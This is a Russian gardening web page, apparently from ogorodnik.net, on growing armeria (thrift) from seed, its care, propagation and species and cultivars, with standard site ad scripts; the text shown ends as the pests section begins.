	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9698"><a href="https://ogorodnik.net/category/ovoshhi/">Овощи</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9699"><a href="https://ogorodnik.net/category/ogorod/">Огород</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9700"><a href="https://ogorodnik.net/category/pryanye-travy/">Пряные травы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9701"><a href="https://ogorodnik.net/category/pchelovodstvo/">Пчеловодство</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9702"><a href="https://ogorodnik.net/category/sad/">Сад</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9703"><a href="https://ogorodnik.net/category/tips/">Советы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9704"><a href="https://ogorodnik.net/category/sornyaki/">Сорняки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://ogorodnik.net/category/texnika-i-instrumenty/">Техника и инструменты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://ogorodnik.net/category/texnologii/">Технологии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://ogorodnik.net/category/udobreniya/">Удобрения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9708"><a href="https://ogorodnik.net/category/cvetovodstvo/">Цветоводство</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://ogorodnik.net/category/yagodnik/">Ягодник</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9693"><a href="https://ogorodnik.net/about/">Связь</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ogorodnik.net/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в На даче" class="entry-crumb" href="https://ogorodnik.net/category/na-dache/">На даче</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Армерия: посадка и уход, выращивание из семян</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-8890" class="post-8890 post type-post status-publish format-standard has-post-thumbnail hentry category-na-dache category-sad category-tips category-cvetovodstvo tag-armeriya tag-semena tag-tsvety" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Армерия: посадка и уход, выращивание из семян</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        

        <div class="td-post-content">
            <p>Бросив беглый взгляд на яркую шапку цветов над плотной подушкой узких зеленых листьев, сразу подумаешь – какая интересная гвоздика. Остановишься рассмотреть поближе и понимаешь, что это совсем другое растение, чем-то неуловимо похожее на знакомый всем цветок. Но это армерия. Видимо, французы в стародавние времена тоже путали эти цветы, потому что слово «армерия» восходит к старофранцузскому обозначению бородатой гвоздики.<img loading="lazy" class="aligncenter size-full wp-image-8891" title="Армерия: посадка и уход, выращивание из семян" src="https://ogorodnik.net/im/2018/01/Armeriya-posadka-i-ukhod-vyrashchivanie-iz-semyan.jpg" alt="Армерия" width="700" height="526" srcset="https://ogorodnik.net/im/2018/01/Armeriya-posadka-i-ukhod-vyrashchivanie-iz-semyan.jpg 700w, https://ogorodnik.net/im/2018/01/Armeriya-posadka-i-ukhod-vyrashchivanie-iz-semyan-200x150.jpg 200w, https://ogorodnik.net/im/2018/01/Armeriya-posadka-i-ukhod-vyrashchivanie-iz-semyan-293x220.jpg 293w, https://ogorodnik.net/im/2018/01/Armeriya-posadka-i-ukhod-vyrashchivanie-iz-semyan-665x500.jpg 665w, https://ogorodnik.net/im/2018/01/Armeriya-posadka-i-ukhod-vyrashchivanie-iz-semyan-80x60.jpg 80w, https://ogorodnik.net/im/2018/01/Armeriya-posadka-i-ukhod-vyrashchivanie-iz-semyan-696x523.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /><span id="more-8890"></span></p><div class="kc__wrap" itemscope itemtype="http://schema.org/ItemList" ><span style="display:block;" class="kc-title kc__title" id="kcmenu" itemprop="name">Содержание:</span>
<ul class="contents">
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#vyrashhivanie-armerii-iz-semyan">
					<span itemprop="name">Выращивание армерии из семян</span>
				</a>
				 <meta itemprop="position" content="1" />
			</li>
	<li style="margin-left:40px;" class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#posev-semyan-na-rassadu">
					<span itemprop="name">Посев семян на рассаду</span>
				</a>
				 <meta itemprop="position" content="2" />
			</li>
	<li style="margin-left:40px;" class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#vyrashhivanie-rassady">
					<span itemprop="name">Выращивание рассады</span>
				</a>
				 <meta itemprop="position" content="3" />
			</li>
	<li style="margin-left:40px;" class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#peresadka-v-otkrytyj-grunt">
					<span itemprop="name">Пересадка в открытый грунт</span>
				</a>
				 <meta itemprop="position" content="4" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#posev-armerii-v-otkrytyj-grunt">
					<span itemprop="name">Посев армерии в открытый грунт</span>
				</a>
				 <meta itemprop="position" content="5" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#uhod-za-armeriej">
					<span itemprop="name">Уход за армерией</span>
				</a>
				 <meta itemprop="position" content="6" />
			</li>
	<li style="margin-left:40px;" class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#video-posadka-i-uhod-armerii">
					<span itemprop="name">Видео: посадка и уход армерии</span>
				</a>
				 <meta itemprop="position" content="7" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#razmnozhenie-armerii">
					<span itemprop="name">Размножение армерии</span>
				</a>
				 <meta itemprop="position" content="8" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#vidy-i-sorta-armerii">
					<span itemprop="name">Виды и сорта армерии</span>
				</a>
				 <meta itemprop="position" content="9" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#bolezni-i-vrediteli-armerii">
					<span itemprop="name">Болезни и вредители армерии</span>
				</a>
				 <meta itemprop="position" content="10" />
			</li>
</ul>
</div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_1_697706492e997_rand td_block_template_10 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4874885219712504" data-ad-slot="8843738878"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4874885219712504" data-ad-slot="8843738878"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4874885219712504" data-ad-slot="8843738878"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4874885219712504" data-ad-slot="8843738878"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Армерия встречается и в Европе, и в Америке. Средиземноморье, Сибирь и Монголия – тоже ареал ее обитания в естественной среде. В природе встречается около девяноста видов этого представителя семейства свинчатковых, привлекающих внимание цветоводов и ландшафтных дизайнеров не только очень эффектным видом, но и крайней неприхотливостью в уходе. Все, что им нужно для долгого цветения и размножения, это песчаный грунт, скалистая местность, много солнечного света.</p>
<p>Цветущее все лето, с мая по сентябрь, растение притягивает густым ярким облаком из крупных соцветий, возвышающихся на голых или слегка опушенных цветоносах в 30-40 см над плотной густой куртиной из игольчатых листьев. Доминирующая окраска соцветий &#8212; розовая разных оттенков. Встречаются красные цветы, белые и сиреневые. Легко размножаясь и семенами, и боковыми корневыми отростками, армерия за несколько лет образует роскошных ковер из травы и цветов.<img loading="lazy" class="aligncenter size-full wp-image-8892" title="Армерия" src="https://ogorodnik.net/im/2018/01/Armeriya.jpg" alt="Армерия" width="700" height="522" srcset="https://ogorodnik.net/im/2018/01/Armeriya.jpg 700w, https://ogorodnik.net/im/2018/01/Armeriya-201x150.jpg 201w, https://ogorodnik.net/im/2018/01/Armeriya-295x220.jpg 295w, https://ogorodnik.net/im/2018/01/Armeriya-670x500.jpg 670w, https://ogorodnik.net/im/2018/01/Armeriya-80x60.jpg 80w, https://ogorodnik.net/im/2018/01/Armeriya-696x519.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Это ее качество используют ландшафтные дизайнеры для оформления миксбордеров, в качестве цветочных бордюров вдоль газонов или садовых дорожек.</p>
<p>Идеальна армерия в альпийской горке, где в сочетании с камнеломками, колокольчиками или флоксами, вызывая ассоциации с натуральным пейзажем скалистых гор, будет выглядеть очень аутентично.</p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h2 id="vyrashhivanie-armerii-iz-semyan" >Выращивание армерии из семян</h2>
<p>Семена армерии понадобятся цветоводу только один раз, когда появится желание вырастить новый сорт. Впоследствии посадочного материала будет столько, что излишки можно и продавать, и обменивать на другие растения, и просто делиться по-соседски.<img loading="lazy" class="aligncenter size-full wp-image-8893" title="Семена армерии" src="https://ogorodnik.net/im/2018/01/Semena-armerii.jpg" alt="Семена армерии" width="700" height="346" srcset="https://ogorodnik.net/im/2018/01/Semena-armerii.jpg 700w, https://ogorodnik.net/im/2018/01/Semena-armerii-218x108.jpg 218w, https://ogorodnik.net/im/2018/01/Semena-armerii-356x176.jpg 356w, https://ogorodnik.net/im/2018/01/Semena-armerii-324x160.jpg 324w, https://ogorodnik.net/im/2018/01/Semena-armerii-696x344.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h3 id="posev-semyan-na-rassadu" >Посев семян на рассаду</h3>
<p>В самом начале календарной весны, в первых числах марта, сеют семена армерии на рассаду. Для пробуждения семян и получения дружных всходов желательно перед посевом <a href="https://ogorodnik.net/stratifikaciya-semyan/">стратифицировать семена</a>: в течение 4-5 дней подержать в холодильнике, а перед посевом погрузить в теплую воду на несколько часов. Чтобы поддерживать температуру воды, емкость размещают на батарее.</p>
<h4>Видео: секреты посева семян армерии</h4>
<p><iframe loading="lazy" width="696" height="392" src="https://www.youtube.com/embed/d4hULmlOtF4?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
 <!-- Yandex.RTB R-A-228358-1 -->
<div id="yandex_rtb_R-A-228358-1" class="yandex-adaptive"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-228358-1",
                renderTo: "yandex_rtb_R-A-228358-1",
                horizontalAlign: true,
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><br />
<!-- Yandex.RTB R-A-228358-2 -->
<div id="yandex_rtb_R-A-228358-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-228358-2",
                renderTo: "yandex_rtb_R-A-228358-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<p>Дерновая земля и песок в равных количествах, немного опилок или вермикулита – вот идеальный грунт для посева армерии на рассаду. Такая смесь будет достаточно легкой, рыхлой, дышащей.</p>
<p>Сеют и в контейнеры, и в отдельные стаканчики на глубину 0,5-1 см. В общей емкости посадка не должна быть загущенной, потому что семена армерии отличаются отменной всхожестью, а густо посеянные всходы легко травмируются при последующей пикировке.</p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h3 id="vyrashhivanie-rassady" >Выращивание рассады</h3>
<p>Аккуратный умеренный полив почвы, яркий рассеянный свет, температура не меньше 20 <sup>0</sup>С, и через три недели появятся сеянцы.</p>
<p>Появление первой пары настоящих листиков говорит о необходимости пикировки. Ростки из общего контейнера после прищипывания центрального корешка рассаживаются по отдельным горшочкам. Если посев производился в индивидуальные маленькие стаканчики, то их <a href="https://ogorodnik.net/dlya-chego-nuzhna-pikirovka-rassady/">пикируют</a> в более объемные.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-8894" title="Рассада армерии" src="https://ogorodnik.net/im/2018/01/Rassada-armerii.jpg" alt="Рассада армерии" width="700" height="555" srcset="https://ogorodnik.net/im/2018/01/Rassada-armerii.jpg 700w, https://ogorodnik.net/im/2018/01/Rassada-armerii-189x150.jpg 189w, https://ogorodnik.net/im/2018/01/Rassada-armerii-277x220.jpg 277w, https://ogorodnik.net/im/2018/01/Rassada-armerii-631x500.jpg 631w, https://ogorodnik.net/im/2018/01/Rassada-armerii-696x552.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Рассада живет на подоконнике в тех же условиях, что и до пикирования, до середины мая. За 10-12 дней до высаживания в открытый грунт проводят закаливание саженцев: окно открывают, чтобы ростки привыкали к прямым солнечным лучам, свежему воздуху.</p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h3 id="peresadka-v-otkrytyj-grunt" >Пересадка в открытый грунт</h3>
<p>К концу мая, когда угроза последних заморозков минует, молодую армерию высаживают на отведенное ей место, которое должно быть обязательно солнечным, с песчано-каменистым грунтом, без застоя влаги, с хорошим дренажом.<img loading="lazy" class="aligncenter size-full wp-image-8895" title="Армерия пересадка в открытый грунт" src="https://ogorodnik.net/im/2018/01/Armeriya-peresadka-v-otkrytyy-grunt.jpg" alt="Армерия" width="700" height="466" srcset="https://ogorodnik.net/im/2018/01/Armeriya-peresadka-v-otkrytyy-grunt.jpg 700w, https://ogorodnik.net/im/2018/01/Armeriya-peresadka-v-otkrytyy-grunt-218x145.jpg 218w, https://ogorodnik.net/im/2018/01/Armeriya-peresadka-v-otkrytyy-grunt-330x220.jpg 330w, https://ogorodnik.net/im/2018/01/Armeriya-peresadka-v-otkrytyy-grunt-696x463.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Важно помнить, что армерия не переносит щелочную среду, предпочитая кислые почвы. Если в грунте излишки щелочи, то предварительно место, отведенное для армерии, проливается для нейтрализации уксусной кислотой, а под перекопку вносят аммиачную селитру.</p>
<p>Лунки для саженцев армерии готовят заранее в перекопанной с органикой и очищенной от сорняков земле на расстоянии не менее 30 см от одной цветочной розетки до следующей и около 40 см до других растений. Такие промежутки необходимы в связи с очень быстрым разрастанием армерии. Если же предполагается выращивание сплошного ковра или густой цветочной дорожки, то высаживать сеянцы можно не в лунки, а траншеи в 20 см друг от друга.</p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h2 id="posev-armerii-v-otkrytyj-grunt" >Посев армерии в открытый грунт</h2>
<p>Обойтись без рассады, высадив семена сразу в открытый грунт осенью, могут себе позволить жители районов с суровыми зимами. Семена таким образом проходят стратификацию в естественных условиях.</p>
<p>Принципы посадки в грунт такие же, что и рассадным методом. Но весной надо внимательно проводить первые прополки, чтобы не вырвать армерию, всходы которой легко перепутать с сорными травами.</p>

<h2 id="uhod-za-armeriej" >Уход за армерией</h2>
<p>После посадки развивающееся растение требует довольно частого полива. После полной адаптации с началом развития глубокого стержневого корня цветок сам сможет добывать необходимое количество влаги. Исключение составит необходимость полива в периоды долгой сухой и жаркой погоды. Чтобы влага у корней не застаивалась, полезно после полива <a href="https://ogorodnik.net/kak-pravilno-polot-gryadki/">прорыхлить</a> почву вокруг розеток.<img loading="lazy" class="aligncenter size-full wp-image-8896" title="Уход за армерией" src="https://ogorodnik.net/im/2018/01/Ukhod-za-armeriey.jpg" alt="Армерия" width="700" height="525" srcset="https://ogorodnik.net/im/2018/01/Ukhod-za-armeriey.jpg 700w, https://ogorodnik.net/im/2018/01/Ukhod-za-armeriey-200x150.jpg 200w, https://ogorodnik.net/im/2018/01/Ukhod-za-armeriey-293x220.jpg 293w, https://ogorodnik.net/im/2018/01/Ukhod-za-armeriey-667x500.jpg 667w, https://ogorodnik.net/im/2018/01/Ukhod-za-armeriey-80x60.jpg 80w, https://ogorodnik.net/im/2018/01/Ukhod-za-armeriey-696x522.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Цвести армерия начнет на второй год после посадки. Перед цветением растение надо подкормить любым комплексным минеральным удобрением. Чтобы продлить период цветения и стимулировать наибольшее количество цветоносов, увядшие соцветия и цветоносы срезают.</p>
<p>Пятилетнюю армерию необходимо обновлять. Ранней весной, а лучше поздней осенью растение выкапывают, острым ножом режут на несколько равных частей таким образом, чтобы у каждой отдельной части были здоровые корни и точки роста. Полученные деленки, высаженные на новых местах, приживаются очень легко и цветут уже в ближайшем сезоне.</p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h3 id="video-posadka-i-uhod-armerii" >Видео: посадка и уход армерии</h3>
<p><iframe loading="lazy" width="696" height="392" src="https://www.youtube.com/embed/cGaieHKhnCA?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Эта процедура называется делением корневища. Для армерии деление корневища является обязательной процедурой, пренебрежение которой приводит к вырождению растения: корневая система начнет страдать от грибковых заболеваний, а декоративная часть деградирует и потеряет привлекательность.</p>
<p>Зимой многолетняя армерия прекрасно будет себя чувствовать под богатым слоем снега без особого укрытия. Исключением является армерия дернистая: к наступлению холодов ее укрывают лапником, неткаными укрывными материалами.</p>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h2 id="razmnozhenie-armerii" >Размножение армерии</h2>
<p>Армерия очень легко размножается любым из трех способов:</p>
<ul>
<li>Самосев – естественный способ размножения. Если необходимо получить семена армерии, то проще это сделать следующим способом. Увядший, но еще не подсохший цветок обвязывают тканью. После того, как цветок полностью высохнет, его срезают. Развязав ткань над бумагой, высыпать все содержимое и отобрать семена для просушивания, после чего упаковать в бумажный пакет на хранение. Семена армерии сохраняют всхожесть 2-3 года.</li>
<li>Деление корневища – необходимая процедура, которая проводится раз в пять лет</li>
<li>Черенкование – самый легкий способ получения посадочного материала. Материнский куст весь сезон с весны до осени будет рождать деток – прикорневые розетки, которые легко отделяются, быстро приживаются и уже к концу своего первого сезона будут цвести.</li>
</ul>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h2 id="vidy-i-sorta-armerii" >Виды и сорта армерии</h2>
<p>В природе насчитывается не менее 90 видов армерии, из которых около 15 востребованы в цветоводстве и ландшафтном дизайне. Самыми популярными из них являются следующие виды:</p>
<ol>
<li>Armeria maritima &#8212; <strong><em>армерия приморская</em></strong> встречается на клумбах и в цветниках наиболее часто. Именно этот вид растет на побережьях, а в цветочных композициях прекрасно себя чувствует и очень эффектно смотрится у естественных и искусственных водоемов. Кусты компактные, невысокие (около 20 см), цветет с мая по август. Сорта отличаются окраской соцветий:</li>
</ol>
<ul>
<li>Альба – это армерия-альбинос с белоснежными цветами («Alba»)</li>
<li>Гордость Дюссельдорфа окрашена в ярко-розовые тона («Düsseldorfer Stolz»)</li>
<li>Яркость – говорящее название для сорта всех оттенков розового цвета («Splendens»)</li>
<li>Корсика – армерия с цветами лососевого окраса («Corsica»)</li>
<li>В красном – страстные карминовые оттенки цветов («In the Red»)</li>
<li>Виндиктив – ярко-красный сорт<img loading="lazy" class="aligncenter size-full wp-image-8897" title="Армерия приморская" src="https://ogorodnik.net/im/2018/01/Armeriya-primorskaya.jpg" alt="Армерия" width="700" height="483" srcset="https://ogorodnik.net/im/2018/01/Armeriya-primorskaya.jpg 700w, https://ogorodnik.net/im/2018/01/Armeriya-primorskaya-218x150.jpg 218w, https://ogorodnik.net/im/2018/01/Armeriya-primorskaya-319x220.jpg 319w, https://ogorodnik.net/im/2018/01/Armeriya-primorskaya-100x70.jpg 100w, https://ogorodnik.net/im/2018/01/Armeriya-primorskaya-696x480.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></li>
</ul>
<p>Приморские армерии отличаются особой неприхотливостью, засухоустойчивостью и отменной декоративностью даже без цветов.</p>
<ol start="2">
<li>Armeria vulgaris – <strong><em>обыкновенная садовая армерия</em></strong> с цветоносами до 60 см, на которых красуются соцветия карминово-розовой палитры. Количество соцветий, образующих одно цветочное облако, достигает 40 штук.<img loading="lazy" class="aligncenter size-full wp-image-8898" title="Обыкновенная садовая армерия" src="https://ogorodnik.net/im/2018/01/Armeria-vulgaris.jpg" alt="Армерия" width="700" height="526" srcset="https://ogorodnik.net/im/2018/01/Armeria-vulgaris.jpg 700w, https://ogorodnik.net/im/2018/01/Armeria-vulgaris-200x150.jpg 200w, https://ogorodnik.net/im/2018/01/Armeria-vulgaris-293x220.jpg 293w, https://ogorodnik.net/im/2018/01/Armeria-vulgaris-665x500.jpg 665w, https://ogorodnik.net/im/2018/01/Armeria-vulgaris-80x60.jpg 80w, https://ogorodnik.net/im/2018/01/Armeria-vulgaris-696x523.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></li>
<li>Armeria juniperifolia – <strong><em>армерия дернистая, можжевеловолистная</em></strong> – единственный вид этого семейства, про который трудно сказать, что он неприхотлив. К капризам дернистой разновидности армерии относятся и боязнь прямых солнечных лучей, и непереносимость избытка влаги, и потребность в обязательном укрытии на зимовку. Но все эти нюансы с лихвой окупаются в период цветения очень компактных (до 15 см) кустов: не каждый сорт других видов может похвастаться настолько обильным и пышным цветением, как сорта армерии дернистой:</li>
</ol>
<ul>
<li>Альба – белоснежная шапка цветов («Alba»)</li>
<li>Многообразие Бивена – различные оттенки розовых цветов («Bevan’s Variety»)</li>
<li>Бруксайд с кремово-розовыми цветами («Brookside»)</li>
<li>Рубра – лососевые и рубиновые краски («Rubra»)</li>
<li>Бичвуд – нежнейшая кремовая пастель («Beechwood»)</li>
<li>Брно – лавандовые цвета («Brno»)<img loading="lazy" class="aligncenter size-full wp-image-8899" title="Армерия дернистая" src="https://ogorodnik.net/im/2018/01/Armeria-juniperifolia.jpg" alt="Армерия" width="700" height="525" srcset="https://ogorodnik.net/im/2018/01/Armeria-juniperifolia.jpg 700w, https://ogorodnik.net/im/2018/01/Armeria-juniperifolia-200x150.jpg 200w, https://ogorodnik.net/im/2018/01/Armeria-juniperifolia-293x220.jpg 293w, https://ogorodnik.net/im/2018/01/Armeria-juniperifolia-667x500.jpg 667w, https://ogorodnik.net/im/2018/01/Armeria-juniperifolia-80x60.jpg 80w, https://ogorodnik.net/im/2018/01/Armeria-juniperifolia-696x522.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></li>
</ul>
<p>Именно эти низкорослые, но густо цветущие сорта используются для получения плотных цветочных ковров, потому что цветение их настолько обильно, что скрывает листву.</p>
<ol start="4">
<li>Armeria pseudarmeria – <strong><em>армерия красивая (псевдоармерия)</em></strong> – этот вид высотой около 40 см отличается особо густой зеленью и шаровидными цветами на длинных цветоносах:</li>
</ol>
<ul>
<li>Джойстик уайт – белые цветы, высота до 35 см (Joystick White)</li>
<li>Thrift – до 20 см</li>
<li>Красная планета – красные шары на высоте 35 см</li>
<li>Bees Ruby – цветы ярко-розовых красок, высота 60 см<img loading="lazy" class="aligncenter size-full wp-image-8900" title="Армерия красивая" src="https://ogorodnik.net/im/2018/01/Armeria-pseudarmeria.jpg" alt="Армерия" width="700" height="700" srcset="https://ogorodnik.net/im/2018/01/Armeria-pseudarmeria.jpg 700w, https://ogorodnik.net/im/2018/01/Armeria-pseudarmeria-150x150.jpg 150w, https://ogorodnik.net/im/2018/01/Armeria-pseudarmeria-220x220.jpg 220w, https://ogorodnik.net/im/2018/01/Armeria-pseudarmeria-500x500.jpg 500w, https://ogorodnik.net/im/2018/01/Armeria-pseudarmeria-696x696.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></li>
</ul>
<ol start="5">
<li>Armeria formosa – <em><strong>армерия прекрасная</strong></em> – листья, напоминающие траву, собраны в небольшие розетки, а шары цветов (около 5 см) радуют глаз почти до октября</li>
<li>Armeria alpina – <strong><em>армерия альпийская</em></strong> –украшает сад серебристо-белыми, бледно-розовыми, сиреневыми, лиловыми или лососевых оттенков цветами во второй половине лета, а листва альпийского вида отличается насыщенной густой зеленью:</li>
</ol>
<ul>
<li>Альба – белые цветы</li>
<li>Laucheana – разные оттенки красного</li>
<li>Rosea – ярко-розовый сорт</li>
</ul>
<ol start="7">
<li>Аrmeria arctica – <strong><em>арктическая армерия</em></strong> – в естественных условиях многолетник до 20 см с цветами до 2,5 см в диаметре. Попав во внимание селекционеров и цветоводов, этот вид проявляет себя как двулетник.</li>
<li>Armeria welwitschii &#8212; <strong><em>армерия Вельвича</em></strong> – армерия испанского происхождения, цветущая до первых заморозков.<img loading="lazy" class="aligncenter size-full wp-image-8902" title="Армерия Вельвича" src="https://ogorodnik.net/im/2018/01/Armeria-welwitschii.jpg" alt="Армерия" width="700" height="367" srcset="https://ogorodnik.net/im/2018/01/Armeria-welwitschii.jpg 700w, https://ogorodnik.net/im/2018/01/Armeria-welwitschii-218x114.jpg 218w, https://ogorodnik.net/im/2018/01/Armeria-welwitschii-356x187.jpg 356w, https://ogorodnik.net/im/2018/01/Armeria-welwitschii-696x365.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></li>
<li>Armeria alliacea &#8212; <strong><em>армерия луковидная</em></strong> – один из самых высоких видов, до полуметра, цветет в первой половине лета. Названа луковидной из-за сходства с аллиумом, декоративным луком, увенчанным шаровидным соцветием.</li>
<li>Armeria pungens &#8212; <strong><em>армерия колючая</em></strong> – плотная подушка из нескольких десятков компактных розеток синевато-серого оттенка, цветы розовые.<img loading="lazy" class="aligncenter size-full wp-image-8903" title="Армерия колючая" src="https://ogorodnik.net/im/2018/01/Armeria-pungens.jpg" alt="Армерия" width="700" height="544" srcset="https://ogorodnik.net/im/2018/01/Armeria-pungens.jpg 700w, https://ogorodnik.net/im/2018/01/Armeria-pungens-193x150.jpg 193w, https://ogorodnik.net/im/2018/01/Armeria-pungens-283x220.jpg 283w, https://ogorodnik.net/im/2018/01/Armeria-pungens-643x500.jpg 643w, https://ogorodnik.net/im/2018/01/Armeria-pungens-696x541.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></li>
<li>Armeria sibirica &#8212; <strong><em>армерия сибирская</em></strong> – растет в гористых районах Монголии и Сибири. Цветоносы не выше 30 см, цветы розоватые, мелкие, цветет в июне –августе. Отличается особой морозоустойчивостью.</li>
<li><em><strong>Армерия Зюндермана</strong></em> – очень интересный гибрид дернистой и приморской армерий.</li>
</ol>
<a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a>
<h2 id="bolezni-i-vrediteli-armerii" >Болезни и <a href="https://ogorodnik.net/nasekomye-vrediteli-polya-i-ogoroda/">вредители</a> армерии</h2>
<p>Будучи крайне неприхотливой, армерия не доставляет садоводу особых хлопот. Но все же на некоторые возможные проблемы надо обратить внимание.</p>
